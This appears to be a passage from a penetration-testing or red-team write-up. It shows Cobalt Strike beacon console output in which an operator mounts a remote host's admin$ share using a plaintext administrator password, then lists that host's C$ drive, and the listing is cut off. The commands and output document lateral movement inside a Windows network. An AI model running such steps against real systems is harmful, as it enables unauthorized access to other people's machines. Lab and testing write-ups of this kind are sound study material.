 beacon> shell net use \\192.168.204.143\admin$ /user:"administrator" "a123456."
[*] Tasked beacon to run: net use \\192.168.204.143\admin$ /user:"administrator" "a123456."
[+] host called home, sent: 96 bytes
[+] received output:
命令成功完成。
beacon> ls \\192.168.204.143\c$
[*] Tasked beacon to list files in \\192.168.204.143\c$
[+] host called home, sent: 38 bytes
[*] Listing: \\192.168.204.143\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 11/03/2020 10:25:34 $Recycle.Bin
dir 10/13/2020 15:05:42 064dc83d910fc9bcd2088e0fc632f2
dir 06/02/2020 10:52:20 Boot
dir 10/13/2020 15:06:00 Config.Msi
dir 07/14/2009 13:08:56 Documents and Settings
dir 07/14/2009 11:20:08 PerfLogs
dir 06/02/2020 11:02:08 Program Files
dir 10/13/2020 15:06:01 Program Files (x86)
dir 06/02/2020 11:02:08 ProgramData